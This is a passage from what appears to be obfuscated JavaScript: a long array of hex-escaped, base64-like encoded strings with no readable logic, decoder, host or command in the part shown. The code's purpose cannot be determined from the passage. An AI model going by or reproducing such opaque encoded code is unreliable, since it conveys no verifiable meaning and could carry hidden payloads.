57\x77\x4e\x77\x37\x6c\x43\x66\x4d\x4f\x59','\x77\x6f\x54\x44\x68\x43\x67\x3d','\x77\x37\x46\x67\x77\x6f\x52\x43\x4c\x38\x4f\x50','\x4b\x33\x74\x4b\x77\x6f\x72\x43\x67\x69\x33\x43\x71\x63\x4b\x2b','\x55\x38\x4f\x45\x4e\x77\x3d\x3d','\x77\x71\x6e\x44\x75\x6a\x63\x75\x53\x52\x68\x4e','\x4c\x4d\x4f\x31\x62\x4d\x4f\x61\x61\x79\x50\x44\x70\x78\x30\x6a','\x77\x6f\x72\x43\x71\x33\x6f\x53\x77\x36\x44\x43\x6c\x73\x4b\x77','\x42\x73\x4f\x6f\x58\x77\x3d\x3d','\x77\x71\x78\x56\x66\x32\x64\x39\x77\x34\x6a\x44\x6e\x38\x4f\x7a\x77\x36\x34\x3d','\x77\x36\x44\x44\x67\x4d\x4f\x76\x50\x69\x48\x43\x71\x73\x4b\x56\x4d\x73\x4b\x37\x77\x34\x59\x38\x77\x36\x7a\x43\x69\x56\x72\x43\x76\x73\x4f\x46\x63\x41\x34\x3d','\x77\x6f\x76\x43\x71\x53\x76\x43\x75\x77\x3d\x3d','\x5a\x51\x74\x47\x4e\x38\x4b\x4e\x77\x71\x78\x77','\x77\x34\x63\x6b\x77\x36\x49\x6b\x77\x70\x45\x49\x77\x72\x31\x30\x77\x37\x72\x44\x67\x38\x4b\x32\x77\x35\x70\x63\x4d\x63\x4b\x68','\x77\x35\x72\x43\x6f\x38\x4f\x6a\x58\x38\x4f\x77','\x77\x37\x72\x43\x6d\x77\x4d\x75\x77\x6f\x67\x50','\x77\x37\x48\x43\x74\x38\x4b\x32\x77\x35\x7a\x44\x75\x4d\x4b\x43\x57\x6e\x7a\x43\x6f\x4d\x4f\x58\x51\x38\x4b\x72\x51\x63\x4b\x73\x77\x70\x44\x43\x75\x56\x46\x55\x50\x67\x58\x43\x6d\x38\x4b\x7a\x77\x71\x55\x64\x77\x71\x44\x43\x73\x55\x4a\x32\x55\x63\x4f\x32\x62\x4d\x4f\x30\x77\x70\x50\x43\x6f\x79\x68\x54\x77\x72\x50\x43\x76\x73\x4f\x6a\x4c\x4d\x4b\x2b\x53\x63\x4b\x41\x77\x71\x73\x34\x51\x6c\x50\x44\x72\x32\x6b\x55\x4a\x6e\x5a\x6d\x77\x6f\x51\x37\x61\x44\x6a\x44\x6a\x38\x4f\x42\x77\x36\x50\x44\x69\x73\x4b\x48\x53\x38\x4f\x6d','\x49\x6d\x74\x39','\x61\x46\x66\x43\x69\x57\x67\x63\x77\x34\x4e\x35\x53\x38\x4b\x45\x53\x43\x42\x57\x77\x35\x58\x44\x6f\x63\x4b\x6b\x77\x71\x5a\x46','\x77\x34\x37\x43\x6e\x79\x4d\x4a\x5a\x51\x3d\x3d','\x77\x35\x37\x43\x68\x79\x34\x53\x55\x73\x4b\x39\x47\x38\x4f\x59\x77\x72\x39\x50','\x77\x6f\x33\x43\x6d\x67\x44\x43\x6f\x63\x4f\x57\x65\x41\x3d\x3d','\x77\x6f\x6e\x44\x6f\x73\x4b\x43','\x50\x73\x4f\x57\x54\x41\x3d\x3d','\x77\x72\x2f\x43\x73\x69\x55\x3d','\x77\x72\x4c\x44\x69\x54\x59\x3d','\x42\x45\x5a\x4c','\x4f\x45\x50\x44\x6d\x6d\x5a\x74\x77\x34\x73\x3d','\x47\x56\x7a\x43\x74\x51\x3d\x3d','\x59\x51\x5a\x54\x45\x63\x4b\x6c\x77\x72\x55\x3d','\x77\x36\x33\x43\x75\x54\x59\x3d','\x42\x6c\x46\x76','\x77\x35\x50\x44\x6c\x42\x30\x3d','\x77\x70\x7a\x44\x6c\x46\x73\x70\x52\x63\x4b\x67\x77\x34\x51\x41\x4f\x38\x4b\x55','\x77\x70\x66\x43\x74\x63\x4f\x74\x53\x53\x41\x68','\x47\x38\x4f\x4e\x63\x38\x4f\x43\x54\x56\x55\x3d','\x4a\x7a\x2f\x44\x6c\x77\x3d\x3d','\x77\x6f\x76\x44\x6c\x73\x4f\x7a\x77\x70\x49\x4a\x77\x35\x73\x56\x77\x6f\x4c\x43\x68\x73\x4f\x55','\x77\x6f\x6e\x44\x6f\x53\x45\x3d','\x56\x38\x4f\x39\x46\x51\x3d\x3d','\x61\x63\x4b\x43\x77\x35\x6f\x3d','\x49\x6d\x54\x44\x72\x77\x3d\x3d','\x57\x43\x4e\x70','\x77\x71\x2f\x44\x6e\x54\x34\x3d','\x77\x36\x50\x43\x68\x38\x4b\x58\x44\x51\x45\x51','\x43\x33\x4e\x71','\x4e\x63\x4f\x54\x64\x63\x4f\x7a\x49\x6e\x6b\x3d','\x77\x37\x34\x6c\x77\x72\x77\x3d','\x77\x6f\x46\x4d\x52\x41\x3d\x3d','\x77\x35\x5a\x36\x77\x35\x30\x3d','\x77\x37\x6e\x43\x6f\x4d\x4b\x69','\x50\x73\x4f\x4f\x54\x77\x3d\x3d','\x77\x34\x72\x43\x75\x38\x4f\x75\x52\x4d\x4f\x46\x4d\x77\x3d\x3d','\x4c\x73\x4f\x71\x58\x77\x3d\x3d','\x58\x44\x35\x55','\x77\x34\x44\x43\x6b\x38\x4b\x42','\x58\x79\x70\x70','\x77\x70\x35\x78\x77\x72\x38\x2b\x77\x36\x46\x30\x77\x34\x6a\x44\x74\x6b\x67\x79\x5a\x41\x3d\x3d','\x77\x37\x56\x35\x77\x6f\x5a\x50\x4e\x41\x3d\x3d','\x77\x36\x62\x44\x67\x63\x4f\x6a\x4f\x69\x7a\x43\x71\x67\x3d\x3d','\x4c\x51\x44\x44\x72\x78\x7a\x44\x6d\x67\x3d\x3d','\x77\x35\x66\x44\x69\x38\x4f\x72\x46\x44\x33\x43\x76\x77\x3d\x3d','\x77\x70\x78\x6f\x65\x6a\x46\x7a\x77\x34\x66\x44\x69\x4d\x4f\x39\x77\x36\x7a\x44\x68\x73\x4b\x6a\x4f\x73\x4f\x7a\x56\x77\x3d\x3d','\x47\x4d\x4f\x70\x65\x73\x4f\x65\x64\x41\x3d\x3d','\x77\x72\x44\x44\x6d\x41\x51\x3d','\x77\x71\x62\x44\x73\x44\x63\x36\x55\x68\x77\x3d','\x47\x4d\x4f\x4a\x77\x6f\x6e\x43\x6e\x4d\x4b\x51\x77\x72\x51\x3d','\x77\x34\x7a\x44\x76\x63\x4f\x36\x77\x34\x54\x44\x6b\x38\x4f\x7a\x54\x51\x3d\x3d','\x77\x6f\x66\x43\x71\x4d\x4f\x75\x53\x42\x55\x6e','\x77\x71\x76\x44\x6e\x53\x67\x41\x57\x4d\x4b\x2b\x77\x34\x6f\x3d','\x59\x6a\x78\x58\x77\x35\x48\x44\x6f\x63\x4f\x47','\x44\x4d\x4f\x41\x59\x63\x4f\x45','\x62\x67\x74\x63\x42\x4d\x4b\x51\x77\x71\x6b\x3d','\x50\x38\x4f\x74\x65\x51\x3d\x3d','\x77\x70\x56\x78\x77\x72\x39\x79\x77\x71\x30\x35\x77\x34\x37\x44\x74\x6b\x30\x79\x62\x38\x4f\x2b\x51\x54\x58\x43\x6e\x6e\x70\x56\x77\x70\x63\x64\x77\x34\x4c\x43\x6f\x4d\x4f\x54\x4b\x6a\x2f\x43\x76\x73\x4b\x38\x77\x37\x6c\x64\x77\x71\x66\x44\x6f\x58\x63\x73\x77\x72\x30\x79\x77\x34\x70\x44\x61\x79\x4a\x78\x64\x41\x3d\x3d','\x77\x35\x54\x44\x69\x53\x44\x43\x75\x78\x55\x3d','\x77\x35\x31\x76\x77\x37\x45\x3d','\x61\x38\x4f\x4f\x41\x69\x35\x51\x77\x71\x30\x3d','\x77\x71\x58\x44\x74\x63\x4f\x4b','\x4c\x4d\x4f\x52\x66\x41\x3d\x3d','\x58\x77\x4a\x50\x62\x67\x3d\x3d','\x46\x6b\x54\x43\x6c\x41\x3d\x3d','\x77\x72\x66\x44\x6d\x63\x4b\x49','\x77\x71\x58\x43\x6a\x48\x44\x43\x6a\x56\x4a\x46\x65\x38\x4f\x37\x50\x52\x6b\x3d','\x77\x36\x4e\x66\x77\x70\x70\x4e\x58\x6c\x66\x44\x72\x38\x4f\x45\x77\x72\x42\x36','\x53\x78\x31\x54','\x44\x4d\x4f\x4b\x51\x63\x4f\x45\x66\x6b\x6a\x44\x67\x67\x67\x3d','\x77\x6f\x74\x42\x77\x70\x48\x43\x68\x43\x78\x4e','\x54\x78\x31\x31\x77\x34\x44\x44\x6f\x38\x4b\x5a\x61\x38\x4b\x57\x64\x4d\x4f\x79\x77\x70\x33\x43\x71\x53\x39\x6e\x77\x6f\x33\x43\x74\x63\x4f\x74\x77\x71\x58\x43\x75\x46\x55\x45\x50\x43\x7a\x43\x76\x41\x68\x6c\x45\x63\x4b\x57\x77\x6f\x72\x44\x6f\x6b\x44\x43\x74\x73\x4b\x6d\x77\x36\x7a\x43\x67\x63\x4b\x78\x77\x36\x6b\x47\x4a\x73\x4f\x74','\x4b\x48\x6c\x32\x49\x7a\x45\x43','\x77\x34\x39\x6a\x4a\x4d\x4f\x56','\x77\x6f\x2f\x44\x75\x42\x51\x3d','\x77\x72\x5a\x52\x77\x6f\x73\x3d','\x77\x70\x48\x44\x6a\x73\x4b\x4b','\x77\x6f\x59\x30\x77\x6f\x59\x3d','\x77\x36\x58\x43\x74\x73\x4b\x58','\x77\x70\x64\x33\x61\x77\x3d\x3d','\x77\x35\x58\x43\x72\x4d\x4b\x55','\x77\x36\x50\x44\x6c\x38\x4f\x55','\x77\x37\x50\x43\x71\x79\x59\x3d','\x56\x47\x77\x51\x77\x36\x31\x58\x63\x77\x3d\x3d','\x77\x6f\x41\x74\x77\x72\x55\x72\x77\x35\x51\x47','\x4b\x38\x4f\x50\x42\x53\x35\x42\x77\x72\x62\x44\x71\x32\x4d\x3d','\x59\x32\x63\x55','\x77\x34\x64\x37\x77\x70\x68\x48\x4f\x51\x3d\x3d','\x77\x35\x39\x34\x77\x37\x58\x43\x71\x68\x58\x43\x73\x77\x3d\x3d','\x4e\x58\x6c\x32','\x77\x35\x2f\x43\x73\x4d\x4b\x70\x43\x6a\x51\x4a\x52\x4d\x4f\x41','\x77\x6f\x68\x62\x77\x6f\x4d\x3d','\x46\x38\x4f\x2b\x63\x41\x3d\x3d','\x77\x36\x4e\x6f\x77\x34\x73\x3d','\x77\x6f\x31\x69\x77\x70\x66\x43\x74\x63\x4f\x30\x49\x30\x72\x44\x6c\x6b\x68\x59\x44\x73\x4f\x61\x77\x35\x4c\x43\x6f\x45\x4a\x66\x77\x72\x42\x6d\x53\x6c\x58\x43\x6f\x63\x4b\x31\x63\x67\x76\x44\x6e\x4d\x4b\x68\x56\x63\x4f\x5a\x42\x63\x4f\x38\x52\x63\x4b\x4f\x63\x68\x31\x2f\x57\x4d\x4b\x63\x41\x41\x35\x58','\x42\x4d\x4f\x30\x77\x72\x4d\x3d','\x4e\x63\x4f\x2b\x5a\x73\x4f\x59\x65\x53\x49\x3d','\x77\x34\x62\x44\x75\x38\x4f\x2f\x77\x35\x50\x44\x71\x4d\x4f\x54\x54\x38\x4f\x71\x77\x71\x59\x48','\x58\x57\x6f\x33','\x77\x37\x50\x43\x6d\x43\x66\x43\x67\x79\x42\x57\x4a\x38\x4f\x69\x52\x52\x48\x43\x67\x31\x30\x58\x77\x70\x6a\x43\x72\x6d\x7a\x43\x6f\x38\x4f\x4e\x77\x35\x2f\x44\x74\x4d\x4b\x78\x77\x72\x50\x44\x6c\x41\x30\x51\x77\x71\x73\x4b\x77\x36\x59\x3d','\x77\x6f\x66\x43\x72\x63\x4f\x67\x55\x68\x55\x3d','\x52\x67\x39\x47\x42\x67\x3d\x3d','\x77\x6f\x7a\x44\x6d\x55\x34\x50\x62\x38\x4b\x69\x77\x34\x55\x3d','\x77\x71\x58\x44\x6c\x6a\x67\x78\x53\x63\x4b\x63\x77\x34\x6b\x3d','\x77\x35\x5a\x48\x77\x36\x4d\x3d','\x77\x37\x6b\x55\x62\x48\x5a\x71\x77\x34\x44\x44\x6d\x63\x4f\x35\x77\x36\x2f\x43\x70\x41\x3d\x3d','\x77\x6f\x76\x44\x6b\x33\x30\x57\x55\x73\x4b\x63\x77\x35\x51\x58\x45\x38\x4b\x4f\x64\x77\x3d\x3d','\x77\x36\x50\x43\x67\x4d\x4b\x5a\x46\x43\x6b\x42','\x77\x34\x74\x2b\x77\x34\x67\x3d','\x77\x71\x33\x44\x70\x68\x38\x3d','\x77\x71\x7a\x43\x73\x69\x73\x3d','\x77\x35\x58\x44\x6b\x68\x48\x43\x73\x73\x4f\x6a\x5a\x41\x59\x2f','\x4a\x73\x4f\x4c\x58\x51\x3d\x3d','\x77\x34\x6e\x44\x74\x73\x4f\x77\x77\x34\x62\x44\x6e\x38\x4f\x55','\x77\x72\x72\x44\x6f\x43\x6f\x31','\x77\x36\x64\x47\x77\x34\x45\x4a\x4e\x73\x4f\x64\x50\x4d\x4b\x46\x5a\x4d\x4f\x4e\x62\x6b\x33\x44\x69\x4d\x4f\x36\x55\x73\x4f\x79\x77\x37\x56\x61\x77\x70\x7a\x44\x76\x73\x4f\x74\x77\x36\x7a\x43\x67\x47\x37\x43\x68\x38\x4b\x56\x4a\x79\x35\x4a\x77\x72\x72\x44\x72\x6d\x59\x72\x77\x72\x67\x74\x77\x70\x66\x44\x67\x38\x4b\x71\x77\x37\x56\x53','\x77\x6f\x54\x43\x70\x57\x51\x3d','\x55\x6d\x59\x58\x77\x36\x51\x3d','\x77\x71\x76\x43\x68\x57\x45\x3d','\x77\x34\x5a\x6e\x77\x36\x6b\x3d','\x77\x70\x58\x44\x6b\x31\x4d\x31','\x77\x36\x31\x57\x77\x6f\x73\x3d','\x77\x34\x62\x43\x6d\x73\x4b\x54','\x4d\x38\x4f\x78\x62\x77\x3d\x3d','\x50\x38\x4f\x6d\x53\x41\x3d\x3d','\x66\x53\x52\x6b','\x77\x36\x70\x59\x77\x70\x4a\x52','\x77\x35\x66\x44\x69\x51\x55\x3d','\x77\x36\x58\x44\x6e\x43\x73\x3d','\x77\x35\x7a\x43\x6b\x4d\x4b\x62\x77\x37\x2f\x44\x69\x63\x4b\x73','\x77\x71\x2f\x44\x6e\x73\x4b\x42\x77\x71\x51\x3d','\x77\x35\x37\x43\x74\x38\x4b\x63','\x63\x6d\x34\x4b','\x53\x4d\x4f\x62\x4e\x51\x3d\x3d','\x77\x6f\x58\x43\x6f\x58\x6f\x47\x77\x37\x76\x43\x6b\x67\x3d\x3d','\x4f\x4d\x4f\x74\x55\x77\x3d\x3d','\x4f\x73\x4f\x30\x5a\x73\x4f\x4d\x65\x54\x6a\x44\x76\x42\x73\x7a\x41\x73\x4b\x74','\x4b\x33\x46\x4c\x77\x6f\x72\x43\x69\x43\x2f\x43\x6f\x73\x4b\x34','\x77\x35\x37\x43\x67\x43\x45\x54\x5a\x63\x4b\x67\x43\x73\x4f\x65\x77\x6f\x70\x55\x55\x41\x3d\x3d','\x77\x34\x44\x44\x73\x6e\x6e\x43\x70\x54\x44\x43\x70\x38\x4f\x70\x77\x71\x59\x3d','\x77\x6f\x44\x43\x70\x6d\x49\x3d','\x4d\x6b\x6e\x44\x6a\x51\x3d\x3d','\x77\x6f\x37\x44\x6e\x69\x41\x3d','\x77\x71\x54\x43\x6e\x78\x6b\x3d','\x77\x36\x44\x44\x74\x6d\x2f\x43\x74\x51\x3d\x3d','\x42\x33\x62\x43\x6c\x63\x4b\x2b\x4e\x53\x77\x6c','\x77\x36\x48\x43\x74\x73\x4b\x6b\x47\x63\x4f\x79\x45\x63\x4f\x50\x53\x78\x58\x44\x70\x78\x49\x49\x77\x36\x30\x68\x51\x63\x4b\x65\x77\x70\x37\x44\x75\x55\x42\x64\x4d\x63\x4f\x69\x77\x6f\x51\x51\x42\x4d\x4f\x66\x77\x70\x44\x43\x75\x38\x4f\x5a\x77\x70\x7a\x44\x6a\x73\x4f\x55\x77\x35\x48\x44\x69\x52\x56\x4e\x77\x70\x66\x43\x68\x47\x77\x74','\x77\x70\x76\x44\x6e\x69\x33\x44\x68\x6b\x6a\x44\x6a\x77\x3d\x3d','\x66\x53\x78\x62\x77\x34\x58\x44\x6f\x63\x4f\x63','\x77\x72\x54\x43\x68\x58\x49\x3d','\x77\x71\x37\x44\x6c\x69\x49\x43\x56\x4d\x4b\x5a','\x77\x34\x4c\x44\x67\x53\x58\x43\x6f\x52\x55\x38','\x56\x6b\x73\x58','\x77\x34\x58\x43\x6d\x38\x4b\x52\x77\x37\x33\x44\x6d\x38\x4b\x74\x63\x31\x48\x43\x6a\x51\x3d\x3d','\x77\x71\x72\x43\x67\x58\x2f\x43\x6d\x47\x56\x43','\x46\x31\x72\x43\x69\x67\x3d\x3d','\x77\x37\x2f\x44\x68\x7a\x34\x51\x52\x51\x3d\x3d','\x65\x44\x62\x43\x71\x67\x3d\x3d','\x50\x63\x4f\x64\x55\x51\x3d\x3d','\x77\x35\x54\x43\x6f\x6e\x55\x4e\x77\x37\x7a\x43\x6e\x77\x3d\x3d','\x53\x73\x4b\x37\x77\x37\x34\x3d','\x77\x70\x54\x43\x74\x63\x4f\x75\x57\x73\x4f\x33\x49\x67\x3d\x3d','\x4c\x38\x4f\x36\x5a\x4d\x4f\x4b\x61\x41\x3d\x3d','\x66\x38\x4f\x54\x4c\x67\x3d\x3d','\x46\x45\x31\x72','\x77\x34\x5a\x7a\x77\x37\x2f\x43\x71\x41\x66\x43\x73\x6c\x37\x44\x75\x43\x38\x3d','\x53\x63\x4b\x36\x77\x34\x49\x3d','\x77\x71\x58\x43\x6a\x46\x59\x3d','\x77\x6f\x44\x43\x6d\x69\x45\x45\x64\x4d\x4b\x30\x46\x73\x4f\x54\x77\x70\x74\x66','\x42\x73\x4f\x31\x77\x70\x30\x3d','\x77\x70\x6a\x43\x75\x4d\x4f\x69\x58\x42\x55\x39','\x59\x6d\x59\x52','\x77\x34\x66\x44\x76\x31\x77\x3d','\x48\x52\x4c\x43\x6a\x38\x4f\x4d\x77\x70\x77\x3d','\x57\x51\x68\x49\x5a\x38\x4b\x38\x53\x67\x3d\x3d','\x77\x35\x48\x44\x6a\x4d\x4f\x74','\x77\x37\x78\x71\x77\x6f\x59\x3d','\x77\x6f\x7a\x44\x70\x6d\x30\x3d','\x77\x37\x48\x44\x67\x63\x4f\x66\x4a\x54\x66\x43\x70\x73\x4b\x75\x42\x77\x3d\x3d','\x48\x6c\x6c\x51\x65\x4d\x4b\x42\x49\x77\x3d\x3d','\x77\x6f\x76\x44\x69\x63\x4b\x54','\x50\x45\x35\x2b','\x61\x38\x4f\x59\x64\x63\x4f\x76\x44\x57\x4c\x43\x6f\x4d\x4f\x58\x51\x38\x4b\x73\x77\x36\x76\x43\x6b\x63\x4f\x58\x4b\x41\x37\x44\x71\x51\x3d\x3d','\x64\x42\x37\x43\x6d\x77\x3d\x3d','\x77\x72\x66\x44\x74\x46\x41\x3d','\x49\x73\x4f\x50\x55\x67\x3d\x3d','\x77\x72\x2f\x43\x70\x43\x72\x43\x75\x63\x4b\x6f\x77\x70\x4c\x44\x6d\x6c\x56\x6a\x4a\x38\x4f\x4d\x4b\x38\x4f\x44\x54\x55\x6f\x65\x66\x67\x3d\x3d','\x57\x4d\x4f\x37\x43\x4d\x4f\x69\x77\x35\x6e\x44\x6a\x4d\x4b\x32\x65\x51\x38\x3d','\x77\x70\x33\x43\x67\x67\x33\x43\x75\x73\x4f\x6a','\x77\x6f\x48\x44\x6b\x4d\x4f\x32\x77\x6f\x55\x79\x77\x37\x73\x58','\x77\x35\x48\x43\x69\x69\x45\x48\x5a\x63\x4b\x36','\x47\x33\x5a\x49','\x63\x67\x4a\x48\x42\x4d\x4b\x4e\x77\x71\x39\x4b\x77\x70\x52\x30\x54\x45\x46\x72\x54\x4d\x4f\x6f\x48\x32\x48\x44\x6d\x63\x4b\x53\x77\x71\x44\x44\x69\x52\x37\x43\x70\x38\x4f\x41\x4a\x6c\x4e\x65\x77\x70\x31\x69\x77\x6f\x7a\x43\x76\x38\x4f\x4e\x77\x72\x62\x43\x6d\x73\x4b\x72\x64\x78\x51\x3d','\x77\x36\x54\x43\x6e\x77\x34\x3d','\x77\x70\x6a\x44\x6b\x73\x4f\x6e\x77\x6f\x63\x6a\x77\x35\x6f\x43','\x77\x34\x5a\x51\x77\x34\x56\x4a\x77\x70\x44\x44\x76\x73\x4f\x45\x42\x38\x4f\x57','\x47\x4d\x4f\x4d\x77\x6f\x66\x43\x68\x73\x4b\x51','\x77\x36\x35\x59\x77\x35\x74\x61\x5a\x55\x7a\x44\x72\x73\x4f\x50\x77\x6f\x56\x6e\x42\x43\x67\x3d','\x77\x71\x66\x44\x6e\x43\x38\x3d','\x77\x71\x2f\x44\x68\x38\x4b\x48\x77\x71\x76\x44\x73\x43\x48\x43\x69\x67\x3d\x3d','\x77\x72\x64\x61\x62\x57\x74\x38\x77\x34\x44\x44\x68\x63\x4f\x35\x77\x37\x67\x3d','\x77\x71\x50\x43\x72\x54\x48\x43\x75\x63\x4b\x31\x77\x70\x51\x3d','\x77\x37\x54\x44\x67\x47\x67\x3d','\x4b\x30\x66\x44\x6a\x6e\x4e\x46\x77\x35\x45\x65\x55\x73\x4f\x4b\x51\x43\x68\x61\x77\x6f\x6a\x44\x71\x4d\x4f\x30\x77\x72\x4d\x66\x4a\x54\x48\x44\x6b\x63\x4f\x63\x77\x36\x58\x43\x73\x6b\x7a\x43\x6d\x73\x4b\x43\x52\x77\x4a\x71\x66\x56\x63\x51\x59\x73\x4f\x5a','\x77\x70\x33\x44\x68\x53\x76\x44\x6b\x46\x72\x44\x6c\x4d\x4b\x4f\x49\x7a\x34\x3d','\x77\x71\x7a\x44\x76\x44\x55\x34\x53\x42\x56\x46\x42\x79\x34\x34\x77\x35\x44\x43\x6a\x4d\x4f\x31\x77\x34\x5a\x7a\x46\x73\x4f\x34\x77\x6f\x67\x46\x50\x30\x55\x3d','\x77\x6f\x58\x43\x71\x56\x59\x3d','\x77\x36\x58\x43\x6a\x67\x45\x67\x77\x6f\x67\x3d','\x4e\x32\x6c\x36\x4e\x7a\x45\x59','\x77\x72\x7a\x43\x75\x44\x50\x43\x74\x38\x4b\x31','\x4b\x63\x4f\x30\x65\x41\x3d\x3d','\x77\x35\x54\x44\x75\x32\x37\x43\x74\x7a\x37\x43\x72\x73\x4f\x2f','\x77\x6f\x77\x46\x77\x35\x41\x43\x77\x71\x50\x43\x6d\x38\x4b\x64\x62\x77\x3d\x3d','\x77\x34\x37\x44\x6c\x79\x6a\x43\x74\x78\x6b\x41\x54\x51\x3d\x3d','\x77\x6f\x2f\x44\x69\x55\x6b\x7a','\x77\x6f\x6e\x44\x72\x6e\x6b\x3d','\x42\x73\x4f\x69\x56\x73\x4f\x35\x77\x70\x6e\x44\x6d\x41\x3d\x3d','\x77\x70\x50\x44\x6d\x56\x51\x38\x63\x73\x4b\x6e','\x49\x6d\x74\x4e','\x77\x34\x72\x43\x67\x38\x4b\x73','\x77\x6f\x54\x43\x73\x63\x4f\x35\x58\x41\x67\x37\x77\x70\x35\x79\x77\x36\x78\x57\x77\x72\x67\x3d','\x43\x4d\x4f\x4a\x5a\x38\x4f\x58\x5a\x55\x2f\x44\x6e\x77\x3d\x3d','\x77\x6f\x4c\x43\x6c\x77\x2f\x43\x74\x4d\x4f\x6a\x5a\x41\x3d\x3d','\x65\x38\x4f\x7a\x4f\x77\x3d\x3d','\x54\x73\x4f\x78\x4b\x67\x3d\x3d','\x4f\x73\x4f\x65\x65\x73\x4f\x6d\x46\x32\x55\x3d','\x77\x72\x4c\x44\x6e\x38\x4b\x54','\x77\x36\x62\x43\x6b\x68\x67\x75\x77\x70\x55\x4a\x77\x36\x50\x44\x6a\x45\x58\x43\x68\x4d\x4b\x77\x49\x48\x6b\x6a\x77\x36\x44\x43\x67\x38\x4b\x6f\x77\x35\x55\x34\x4d\x6e\x4d\x3d','\x77\x36\x7a\x43\x69\x73\x4b\x59\x47\x44\x51\x4d','\x55\x42\x44\x43\x6a\x38\x4f\x48\x77\x70\x6b\x4e\x77\x6f\x34\x71\x55\x38\x4f\x6f\x77\x72\x62\x43\x75\x63\x4b\x72\x59\x73\x4f\x2f\x65\x4d\x4b\x4a\x77\x34\x54\x44\x6d\x38\x4f\x43\x77\x37\x78\x71\x77\x6f\x76\x44\x6f\x63\x4b\x6d\x49\x51\x3d\x3d','\x63\x63\x4b\x4b\x77\x36\x56\x48\x77\x37\x77\x72','\x66\x4d\x4b\x47\x77\x34\x4d\x3d','\x77\x70\x4c\x44\x6e\x52\x59\x3d','\x77\x37\x5a\x6c\x77\x70\x39\x42\x4b\x63\x4f\x57\x53\x4d\x4f\x50\x61\x73\x4f\x63\x65\x41\x3d\x3d','\x77\x35\x6c\x6a\x4f\x63\x4f\x65\x4e\x30\x6a\x44\x73\x69\x73\x3d','\x55\x51\x68\x51\x61\x63\x4b\x72\x52\x38\x4f\x6b\x50\x73\x4b\x4b\x77\x34\x51\x3d','\x48\x73\x4f\x50\x77\x6f\x37\x43\x6e\x63\x4b\x6c\x77\x71\x46\x55\x54\x30\x45\x3d','\x77\x35\x33\x43\x74\x73\x4f\x38\x51\x67\x3d\x3d','\x77\x6f\x44\x43\x76\x4d\x4f\x75\x56\x77\x51\x68','\x77\x35\x68\x6f\x77\x37\x30\x32','\x77\x35\x4a\x35\x4e\x63\x4f\x55\x4c\x30\x51\x3d','\x77\x35\x55\x51\x77\x72\x37\x43\x71\x38\x4b\x58\x42\x63\x4b\x58','\x77\x71\x7a\x44\x72\x46\x63\x3d','\x4c\x4d\x4f\x4e\x54\x51\x3d\x3d','\x77\x70\x46\x32\x77\x70\x30\x3d','\x77\x34\x58\x43\x74\x73\x4f\x68\x55\x63\x4f\x77\x4c\x77\x3d\x3d','\x77\x35\x37\x44\x6f\x78\x30\x3d','\x52\x41\x42\x78','\x77\x37\x56\x50\x48\x77\x3d\x3d','\x56\x73\x4f\x66\x77\x6f\x72\x43\x67\x63\x4b\x4b\x77\x71\x6c\x46\x41\x56\x41\x58\x77\x70\x5a\x45\x41\x31\x33\x43\x6c\x33\x73\x3d','\x77\x35\x68\x69\x77\x35\x30\x32\x77\x71\x4e\x68\x77\x70\x4c\x44\x72\x51\x3d\x3d','\x77\x70\x48\x44\x6d\x31\x63\x3d','\x50\x4d\x4f\x55\x66\x63\x4f\x76','\x48\x46\x31\x49\x64\x73\x4b\x53\x4b\x68\x51\x65\x50\x41\x3d\x3d','\x77\x6f\x38\x55\x77\x35\x55\x55\x77\x72\x6e\x43\x69\x51\x3d\x3d','\x77\x36\x76\x44\x6a\x38\x4f\x36\x4f\x43\x4c\x43\x72\x73\x4b\x30\x44\x38\x4b\x41\x77\x71\x73\x6c\x77\x36\x54\x43\x6c\x31\x48\x43\x76\x38\x4f\x53','\x77\x36\x44\x43\x6e\x77\x45\x38\x77\x70\x6b\x3d','\x48\x63\x4f\x5a\x77\x6f\x58\x43\x69\x38\x4b\x4c\x77\x72\x51\x3d','\x42\x4d\x4f\x6d\x54\x73\x4f\x33\x77\x6f\x72\x44\x6b\x63\x4f\x7a\x61\x6b\x34\x6e\x46\x63\x4f\x50\x77\x34\x6a\x44\x6e\x31\x6e\x43\x76\x31\x4d\x3d','\x77\x34\x63\x55\x77\x71\x48\x43\x74\x63\x4b\x47','\x4c\x6d\x52\x5a\x77\x72\x48\x43\x6a\x69\x58\x43\x6f\x67\x3d\x3d','\x61\x63\x4f\x4b\x47\x69\x42\x44\x77\x71\x54\x44\x71\x7a\x46\x47\x51\x38\x4f\x31\x63\x41\x44\x43\x74\x63\x4b\x79\x77\x35\x78\x4b\x53\x69\x45\x6d\x77\x37\x5a\x35\x57\x63\x4b\x4f\x61\x38\x4f\x4f\x61\x77\x3d\x3d','\x77\x70\x37\x44\x6e\x38\x4f\x2b\x77\x70\x55\x76','\x77\x34\x42\x71\x77\x36\x38\x3d','\x77\x35\x58\x44\x76\x38\x4f\x72\x77\x34\x62\x44\x67\x73\x4f\x53\x57\x41\x3d\x3d','\x77\x37\x6a\x43\x6e\x78\x73\x67\x77\x70\x73\x47\x77\x34\x6a\x44\x68\x6b\x2f\x44\x6e\x73\x4f\x39\x49\x6e\x64\x33\x77\x37\x62\x43\x67\x4d\x4b\x76\x77\x35\x38\x3d','\x4b\x30\x66\x44\x6d\x6d\x42\x4b\x77\x35\x41\x7a\x57\x67\x3d\x3d','\x77\x37\x6a\x43\x6e\x78\x73\x67\x77\x70\x73\x47\x77\x34\x6a\x44\x68\x6b\x2f\x44\x6e\x73\x4f\x36\x4b\x33\x52\x6e\x77\x36\x4c\x43\x68\x73\x4b\x72\x77\x35\x63\x6a','\x77\x6f\x35\x56\x77\x70\x2f\x43\x67\x6a\x30\x3d','\x77\x6f\x39\x52\x77\x70\x48\x43\x6b\x79\x70\x57\x46\x6e\x70\x53','\x62\x63\x4b\x44\x77\x36\x70\x55\x77\x36\x34\x73\x77\x70\x73\x6b','\x77\x37\x42\x62\x77\x6f\x35\x59\x64\x46\x62\x44\x6c\x4d\x4f\x45\x77\x6f\x6c\x36\x44\x69\x6a\x44\x6c\x63\x4f\x78\x57\x4d\x4f\x67\x77\x70\x6b\x3d','\x77\x36\x58\x44\x74\x47\x2f\x43\x75\x53\x48\x43\x70\x63\x4f\x55\x77\x70\x76\x44\x73\x4d\x4b\x44\x46\x31\x64\x48','\x4c\x73\x4f\x2b\x61\x73\x4f\x55\x5a\x44\x37\x44\x6e\x43\x6f\x4c','\x77\x35\x5a\x6c\x77\x37\x4c\x43\x76\x68\x58\x43\x71\x41\x3d\x3d','\x77\x70\x33\x44\x67\x79\x51\x45\x54\x73\x4b\x46\x77\x34\x50\x43\x68\x51\x3d\x3d','\x50\x6e\x52\x39\x49\x7a\x45\x44','\x58\x73\x4f\x6e